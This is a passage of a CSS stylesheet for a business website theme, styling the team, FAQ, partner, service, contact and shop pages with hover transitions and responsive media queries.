  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li {
  opacity: 1;
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li:nth-child(1) {
  transform: translateY(0);
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li:nth-child(2) {
  transform: translateY(0);
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li:nth-child(3) {
  transform: translateY(0);
}

.team-page-section .section-wrapper .team-wrapper .caption::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(9, 42, 72, 0.75);
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: scale(1, 0.5);
  -moz-transform: scale(1, 0.5);
  -ms-transform: scale(1, 0.5);
  -o-transform: scale(1, 0.5);
  transform: scale(1, 0.5);
}

.team-page-section .section-wrapper .team-wrapper .caption img {
  width: 100%;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  margin-top: -8px;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li {
  position: relative;
  display: inline-block;
  margin-right: 15px;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:nth-child(1) {
  transform: translateY(10px);
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:nth-child(2) {
  transform: translateY(20px);
  transition-delay: .1s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:nth-child(3) {
  transform: translateY(40px);
  transition-delay: .2s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:last-child {
  margin-right: 0;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li i {
  font-size: 24px;
  color: #FFFFFF;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li i:hover {
  color: #32acbc;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper {
  margin-top: 20px;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 34px;
  margin-bottom: -4px;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper h4 a {
  color: #222222;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper h4 a:hover {
  color: #32acbc;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper .position {
  font-size: 14px;
  font-weight: 500;
  color: #999999;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper p {
  color: #6a6a6a;
  margin: 10px 0 0;
}

.team-page-section .link {
  margin-top: 12px;
}

@media only screen and (max-width: 991px) {
  .team-page-section .link {
    margin-bottom: 50px;
  }
}

.team-page-section .link .btn {
  padding: 8px 34px;
}

@media only screen and (max-width: 479px) {
  .team-page-section .link .btn {
    padding: 5px 25px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .team-page-section .side-bar .page-list {
    width: 50%;
    float: left;
  }
}

.team-page-section .side-bar .page-list li {
  margin-bottom: 8px;
}

.team-page-section .side-bar .page-list li:last-child {
  margin-bottom: 0;
}

.team-page-section .side-bar .page-list li:hover a {
  color: #FFFFFF;
  background: #32acbc;
  border-color: #32acbc;
}

.team-page-section .side-bar .page-list li a {
  font-size: 18px;
  line-height: 30px;
  color: #333333;
  border: 2px solid #f3f3f3;
  padding: 9px 0;
  display: block;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .team-page-section .side-bar .page-list li a {
    padding: 6px 0;
  }
}

.team-page-section .side-bar .brochure {
  margin-top: 50px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .team-page-section .side-bar .brochure {
    width: 50%;
    display: inline-block;
    padding: 0 20px;
  }
}

.team-page-section .side-bar .brochure h4 {
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  color: #333333;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .team-page-section .side-bar .brochure h4 {
    font-size: 21px;
    margin-bottom: 15px;
  }
}

.team-page-section .side-bar .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  padding: 10px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .team-page-section .side-bar .brochure span {
    padding: 6px 0;
  }
}

.team-page-section .side-bar .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

.team-page-section .side-bar .susbscribe-section {
  border: 2px solid #f3f3f3;
  border-radius: 8px;
  margin-top: 60px;
  padding: 35px 22px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .team-page-section .side-bar .susbscribe-section {
    padding: 25px 15px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .team-page-section .side-bar .susbscribe-section {
    margin-top: 105px;
  }
}

@media only screen and (max-width: 479px) {
  .team-page-section .side-bar .susbscribe-section {
    padding: 20px;
  }
}

.team-page-section .side-bar .susbscribe-section h4 {
  font-size: 18px;
  font-weight: 500;
  line-height: 27px;
  color: #0d1d36;
  margin-bottom: 70px;
}

@media only screen and (max-width: 1199px) {
  .team-page-section .side-bar .susbscribe-section h4 {
    margin-bottom: 30px;
  }
}

.team-page-section .side-bar .susbscribe-section .form .form-group {
  margin-bottom: 8px;
}

.team-page-section .side-bar .susbscribe-section .form .form-group:last-child {
  margin-bottom: 0;
}

.team-page-section .side-bar .susbscribe-section .form .form-group .form-control {
  font-size: 12px;
  border: 2px solid #32acbc;
  color: #bcbaba;
  border-radius: 8px;
  padding: 18px;
}

.team-page-section .side-bar .susbscribe-section .form .form-group .form-control::placeholder {
  color: #bcbaba;
}

.team-page-section .side-bar .susbscribe-section .form .form-group .btn {
  font-size: 15px;
  display: block;
  width: 100%;
  border-radius: 8px;
}

/* =========================================================
        Faq-Page-STYLE 
============================================================ */
.faq-page-section .brochure {
  margin-right: 60px;
}

@media only screen and (max-width: 1199px) {
  .faq-page-section .brochure {
    margin-right: 0;
  }
}

.faq-page-section .brochure h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #0d1d36;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .brochure h4 {
    font-size: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .brochure h4 {
    font-size: 22px;
    margin-bottom: 5px;
  }
}

.faq-page-section .brochure p {
  font-size: 16px;
  font-weight: 300;
  line-height: 28px;
  color: #666666;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .faq-page-section .brochure p {
    font-size: 14px;
    line-height: 25px;
  }
}

.faq-page-section .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  padding: 10px 30px;
  margin-bottom: 18px;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .brochure span {
    padding: 8px 30px;
    margin-bottom: 10px;
  }
}

.faq-page-section .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .faq-content {
    margin-top: 50px;
  }
}

.faq-page-section .faq-content h3 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin-bottom: 65px;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .faq-content h3 {
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content h3 {
    font-size: 25px;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content h3 {
    font-size: 22px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  background-color: #FFFFFF;
  padding: 13px 33px;
  margin-bottom: 0;
  margin-top: 14px;
  cursor: pointer;
  border: 1px solid #dee0e1;
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-header {
    padding: 8px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header::before {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 20px;
  width: 15px;
  height: 15px;
  line-height: 15px;
  font-size: 20px;
  color: #222222;
  margin-top: -5px;
}

@media only screen and (max-width: 479px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active {
  border-color: #32acbc;
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f106";
}

.faq-page-section .faq-content .accordion-content .ui-accordion-content {
  padding: 25px 35px 35px;
  border: 1px solid #dee0e1;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 35px 50px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

@media only screen and (max-width: 699px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 30px;
  }
}

@media only screen and (max-width: 450px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  color: #828282;
  word-break: break-all;
  margin-bottom: 0;
}

/* =========================================================
        partner-Page-STYLE 
============================================================ */
.partner-page-section .partner-wrapper {
  margin-bottom: 15px;
}

.partner-page-section .partner-wrapper:last-child {
  margin-bottom: 0;
}

.partner-page-section .partner-wrapper .caption img {
  max-width: 100%;
}

.partner-page-section .partner-wrapper .content {
  margin: 30px 30px 0 0;
}

@media only screen and (max-width: 1199px) {
  .partner-page-section .partner-wrapper .content {
    margin: 0;
  }
}

@media only screen and (max-width: 991px) {
  .partner-page-section .partner-wrapper .content {
    margin-top: 15px;
  }
}

.partner-page-section .partner-wrapper .content h3 {
  position: relative;
  font-size: 30px;
  font-weight: 500;
  line-height: 27px;
  margin-bottom: 35px;
  padding-bottom: 10px;
}

@media only screen and (max-width: 991px) {
  .partner-page-section .partner-wrapper .content h3 {
    font-size: 25px;
    margin-bottom: 30px;
    padding-bottom: 0px;
  }
}

@media only screen and (max-width: 767px) {
  .partner-page-section .partner-wrapper .content h3 {
    font-size: 22px;
  }
}

.partner-page-section .partner-wrapper .content h3::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -14px;
  width: 80px;
  height: 5px;
  border-radius: 5px;
  background-color: #32acbc;
}

@media only screen and (max-width: 767px) {
  .partner-page-section .partner-wrapper .content h3::before {
    height: 4px;
  }
}

.partner-page-section .partner-wrapper .content h3 a {
  color: #0d1d36;
}

.partner-page-section .partner-wrapper .content h3 a:hover {
  color: #32acbc;
}

.partner-page-section .partner-wrapper .content p {
  color: #666666;
}

@media only screen and (max-width: 991px) {
  .partner-page-section .side-bar {
    margin-top: 50px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .partner-page-section .side-bar .page-list {
    width: 50%;
    float: left;
  }
}

.partner-page-section .side-bar .page-list li {
  margin-bottom: 8px;
}

.partner-page-section .side-bar .page-list li:last-child {
  margin-bottom: 0;
}

.partner-page-section .side-bar .page-list li:hover a {
  color: #FFFFFF;
  background: #32acbc;
  border-color: #32acbc;
}

.partner-page-section .side-bar .page-list li a {
  font-size: 18px;
  line-height: 30px;
  color: #333333;
  border: 2px solid #f3f3f3;
  padding: 9px 0;
  display: block;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .partner-page-section .side-bar .page-list li a {
    padding: 6px 0;
  }
}

.partner-page-section .side-bar .brochure {
  margin-top: 50px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .partner-page-section .side-bar .brochure {
    width: 50%;
    display: inline-block;
    padding: 0 20px;
  }
}

.partner-page-section .side-bar .brochure h4 {
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  color: #333333;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .partner-page-section .side-bar .brochure h4 {
    font-size: 21px;
    margin-bottom: 15px;
  }
}

.partner-page-section .side-bar .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.partner-page-section .side-bar .brochure span:hover {
  border: 2px solid #092a48;
  background: #092a48;
}

.partner-page-section .side-bar .brochure span a {
  color: #32acbc;
  display: block;
  padding: 10px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .partner-page-section .side-bar .brochure span {
    padding: 6px 0;
  }
}

.partner-page-section .side-bar .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

.partner-page-section .side-bar .susbscribe-section {
  border: 2px solid #f3f3f3;
  border-radius: 8px;
  margin-top: 60px;
  padding: 35px 22px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .partner-page-section .side-bar .susbscribe-section {
    padding: 25px 15px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .partner-page-section .side-bar .susbscribe-section {
    margin-top: 105px;
  }
}

@media only screen and (max-width: 479px) {
  .partner-page-section .side-bar .susbscribe-section {
    padding: 20px;
  }
}

.partner-page-section .side-bar .susbscribe-section h4 {
  font-size: 18px;
  font-weight: 500;
  line-height: 27px;
  color: #0d1d36;
  margin-bottom: 70px;
}

@media only screen and (max-width: 1199px) {
  .partner-page-section .side-bar .susbscribe-section h4 {
    margin-bottom: 30px;
  }
}

.partner-page-section .side-bar .susbscribe-section .form .form-group {
  margin-bottom: 8px;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group:last-child {
  margin-bottom: 0;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group .form-control {
  font-size: 12px;
  border: 2px solid #32acbc;
  color: #bcbaba;
  border-radius: 8px;
  padding: 18px;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group .form-control::placeholder {
  color: #bcbaba;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group .btn {
  font-size: 15px;
  display: block;
  width: 100%;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .partner-page-section .side-bar .susbscribe-section .form .form-group .btn {
    padding: 5px 16px;
  }
}

/* =========================================================
        service-Page-STYLE 
============================================================ */
.service-page-section .side-bar {
  margin-right: 50px;
}

@media only screen and (max-width: 1199px) {
  .service-page-section .side-bar {
    margin-right: 0;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .service-page-section .side-bar .page-list {
    width: 50%;
    float: left;
    margin-right: 50px;
  }
}

.service-page-section .side-bar .page-list li {
  margin-bottom: 8px;
}

.service-page-section .side-bar .page-list li:last-child {
  margin-bottom: 0;
}

.service-page-section .side-bar .page-list li:hover a,
.service-page-section .side-bar .page-list li.active a {
  color: #32acbc;
}

.service-page-section .side-bar .page-list li a {
  font-size: 18px;
  line-height: 30px;
  color: #333333;
  border: 2px solid #f3f3f3;
  padding: 9px 30px;
  display: block;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .side-bar .page-list li a {
    padding: 6px 20px;
  }
}

.service-page-section .side-bar .page-list li a i {
  font-size: 22px;
  margin-top: 5px;
  float: right;
}

.service-page-section .side-bar .location {
  margin: 65px 0 55px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location {
    margin: 0 0 125px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .location {
    margin: 35px 0;
  }
}

.service-page-section .side-bar .location .heading {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #0d1d36;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location .heading {
    font-size: 25px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .location .heading {
    font-size: 22px;
    margin-bottom: 5px;
  }
}

.service-page-section .side-bar .location li {
  margin-bottom: 15px;
}

.service-page-section .side-bar .location li:last-child {
  margin-bottom: 0;
}

.service-page-section .side-bar .location li i {
  font-size: 20px;
  color: #32acbc;
  float: left;
  margin-top: 7px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location li i {
    margin: 4px 10px 0 0;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .side-bar .location li i {
    margin-top: 3px;
  }
}

.service-page-section .side-bar .location li .text {
  font-size: 18px;
  line-height: 34px;
  color: #7c828b;
  margin-left: 45px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location li .text {
    font-size: 16px;
    line-height: 27px;
    margin-left: 35px;
  }
}

.service-page-section .side-bar .brochure h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #0d1d36;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .brochure h4 {
    font-size: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .brochure h4 {
    font-size: 22px;
    margin-bottom: 5px;
  }
}

.service-page-section .side-bar .brochure p {
  font-size: 16px;
  font-weight: 300;
  line-height: 28px;
  color: #666666;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .brochure p {
    font-size: 14px;
    line-height: 25px;
  }
}

.service-page-section .side-bar .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  padding: 10px 30px;
  margin-bottom: 18px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.service-page-section .side-bar .brochure span a {
  color: #32acbc;
}

.service-page-section .side-bar .brochure span:hover {
  border: 2px solid #092a48;
  background: #092a48;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .brochure span {
    padding: 8px 30px;
    margin-bottom: 10px;
  }
}

.service-page-section .side-bar .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .working-section {
    margin-top: 50px;
  }
}

.service-page-section .working-section .header {
  margin-bottom: 0px;
}

.service-page-section .working-section .header h2 {
  position: relative;
  font-size: 36px;
  font-weight: 600;
  line-height: 40px;
  color: #031633;
  margin-bottom: 30px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .service-page-section .working-section .header h2 {
    font-size: 30px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .working-section .header h2 {
    font-size: 30px;
    line-height: 35px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .header h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

.service-page-section .working-section .header h2::before {
  content: "";
  position: absolute;
  width: 75px;
  height: 5px;
  left: 0;
  bottom: -13px;
  background-color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .service-page-section .working-section .header h2::before {
    display: none;
  }
}

.service-page-section .working-section .header p {
  font-size: 14px;
  text-align: justify;
  line-height: 25px;
  color: #6a6a6a;
}

@media only screen and (max-width: 767px) {
  .service-page-section .working-section .header p {
    margin-left: 0;
  }
}

.service-page-section .working-section .wrapper-content {
  margin-bottom: 52px;
}

.service-page-section .working-section .wrapper-content.last-wrapper {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .service-page-section .working-section .wrapper-content {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .wrapper-content {
    margin-bottom: 30px;
  }
}

.service-page-section .working-section .wrapper-content img {
  width: 100%;
}

.service-page-section .working-section .wrapper-content h3 {
  position: relative;
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  border-bottom: 1px solid #d8d8d8;
  margin: 13px 0 22px;
  padding-bottom: 36px;
}

.service-page-section .working-section .wrapper-content h3::before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: 0;
  bottom: -1px;
  background-color: #32acbc;
  -webkit-transition: 0.8s;
  -khtml-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
}

@media (min-width: 768px) and (max-width: 991px) {
  .service-page-section .working-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .service-page-section .working-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .wrapper-content h3 {
    font-size: 18px;
    line-height: 22px;
    margin: 13px 0 15px;
    padding-bottom: 15px;
  }
}

.service-page-section .working-section .wrapper-content:hover h3::before {
  width: 100%;
}

.service-page-section .working-section .wrapper-content .link {
  font-size: 18px;
  font-weight: 500;
  color: #222222;
}

.service-page-section .working-section .wrapper-content .link:hover {
  color: #32acbc;
}

.service-page-section .working-section .wrapper-content .link i {
  transform: rotate(90deg);
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .wrapper-content .link {
    font-size: 15px;
  }
}

.service-page-section .working-section .first-part {
  margin-bottom: 40px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .single-service-wrapper {
    margin-top: 50px;
  }
}

.service-page-section .single-service-wrapper h3 {
  padding: 4px 15px;
  display: block;
  background: #32abbb;
  color: #FFF;
  font-size: 18px;
  margin-bottom: 8px;
}

.service-page-section .single-service-wrapper ul {
  padding-left: 0px;
}

.service-page-section .single-service-wrapper li {
  background: #f2f2f2;
  padding: 10px;
  font-size: 14px;
  margin-bottom: 5px;
  border-radius: 3px;
}

.service-page-section .single-service-wrapper i {
  text-align: left;
}

.service-page-section .intelo ul {
  padding-left: 0px;
  font-size: 14px;
  margin-bottom: 15px;
}

.service-page-section .intelo li {
  /* background: #f2f2f2;
    padding: 10px; */
  margin-bottom: 5px;
  border-radius: 3px;
}

.service-page-section .intelo i {
  text-align: left;
}

.vdmt {
  margin-bottom: 20px;
}

.privacy {}

.privacy p {
  font-size: 14px;
  text-align: justify;
  line-height: 25px;
  color: #6a6a6a;
}

.privacy h3 {
  padding: 4px 15px;
  display: block;
  background: #32abbb;
  color: #FFF;
  font-size: 18px;
  margin-bottom: 8px;
}

.privacy ul {
  padding-left: 30px;
}

.privacy li {
  list-style: disc;
  margin-bottom: 5px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .single-service-wrapper h3 {
    font-size: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .single-service-wrapper h3 {
    font-size: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper h3 {
    font-size: 22px;
    line-height: 25px;
  }
}

.service-page-section .single-service-wrapper p:nth-child(3) {
  margin-bottom: 25px;
}

.service-page-section .single-service-wrapper .service-list {
  margin-bottom: 40px;
}

.service-page-section .single-service-wrapper .service-list li {
  font-size: 16px;
  line-height: 28px;
  color: #6a6a6a;
  margin-bottom: 2px;
}

.service-page-section .single-service-wrapper .service-list li i {
  vertical-align: middle;
  margin-right: 5px;
}

.service-page-section .single-service-wrapper #service-carousel {
  margin-bottom: 100px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel {
    margin-bottom: 60px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-indicators {
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: -65px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel .carousel-indicators {
    bottom: -40px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-indicators li {
  width: 7px;
  height: 7px;
  background-color: #c6c6c6;
  border: 0;
  margin: 0 10px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel .carousel-indicators li {
    margin: 0 10px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-indicators li.active {
  width: 15px;
  height: 15px;
  background-color: #32acbc;
  margin: -3px 20px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel .carousel-indicators li.active {
    margin: -3px 10px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-inner img {
  width: 100%;
}

.service-page-section .single-service-wrapper .service-tab {
  padding-top: 17px;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs {
  border-bottom: 1px solid #32acbc;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li {
  font-size: 18px;
  font-weight: 600;
  line-height: 30px;
  margin: 0;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper .service-tab .nav-tabs li {
    font-size: 16px;
    font-weight: 400;
  }
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li.active a {
  color: #FFFFFF;
  background-color: #32acbc;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li.active a:hover {
  color: #FFFFFF;
  background-color: #32acbc;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li a {
  color: #32acbc;
  margin: 0;
  border: 0;
  border-radius: 5px;
  padding: 10px 50px;
}

@media only screen and (max-width: 767px) {
  .service-page-section .single-service-wrapper .service-tab .nav-tabs li a {
    padding: 10px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper .service-tab .nav-tabs li a {
    padding: 8px 20px;
  }
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li a:hover {
  color: #32acbc;
  background-color: #FFFFFF;
}

.service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane {
  margin-top: 22px;
}

.service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane p {
  font-size: 15px;
  font-weight: 300;
  line-height: 25px;
  color: #6a6a6a;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane p {
    margin-bottom: 15px;
  }
}

.service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane p:last-child {
  margin-bottom: 0;
}

/* =========================================================
        ContactPage-STYLE 
============================================================ */
.contactPage .contact-section::before {
  display: none;
}

/* =========================================================
        Shop-Page-STYLE 
============================================================ */
.shopPage .banner-section {
  background: url(../images/sub/t-bg.html) no-repeat;
  background-position: center;
  background-size: cover;
}

.shopPage .shop-section {
  padding-bottom: 75px;
}

@media only screen and (max-width: 767px) {
  .shopPage .shop-section {
    padding-bottom: 50px;
  }
}

.shopPage .shop-section .left-bar .wrapper-contant {
  margin-bottom: 70px;
}

.shopPage .shop-section .left-bar .wrapper-contant.last-content {
  margin-bottom: 0;
}

.shopPage .shop-section .left-bar .wrapper-contant h4 {
  position: relative;
  font-size: 24px;
  font-weight: 500;
  color: #3d424b;
  margin-bottom: 40px;
}

@media only screen and (max-width: 767px) {
  .shopPage .shop-section .left-bar .wrapper-contant h4 {
    font-size: 20px;
  }
}

.shopPage .shop-section .left-bar .wrapper-contant h4::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -10px;
  width: 40px;
  height: 2px;
  background-color: #32acbc;
}

.shopPage .shop-section .left-bar .wrapper-contant .layout-slider {
  margin-top: 60px;
}

.shopPage .shop-section .left-bar .wrapper-contant .layout-slider span {
  font-size: 12px;
  color: #3d424b;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li {
  font-size: 16px;
  font-weight: 600;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 10px;
  padding-bottom: 10px;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li:last-child {
  border: 0;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li a {
  color: #212121;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li a:hover {
  color: #32acbc;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper {
  margin-bottom: 60px;
  text-align: center;
}

@media only screen and (max-width: 767px) {
  .shopPage .shop-section .right-bar .product-selection .product-wrapper.last-wrapper {
    margin-bottom: 0;
  }
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail {
  background-color: #32acbc;
  border-radius: 8px;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail h5 {
  color: #FFFFFF;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail .cart {
  color: #3d424b;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail .price {
  background-color: #FFFFFF;
  color: #32acbc;
  box-shadow: 0 0 5px #a5a3a3;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper img {
  max-width: 100%;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail {
  position: relative;
  box-shadow: 0 0 20px #dcdada;
  margin-top: 15px;
  padding: 15px 20px;
  -webkit-transition: 0.8s;
  -khtml-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail h5 {
  font-size: 20px;
  font-weight: 500;
  color: #3d424b;
  margin-bottom: 5px;
  -webkit-transition: 0.5s;
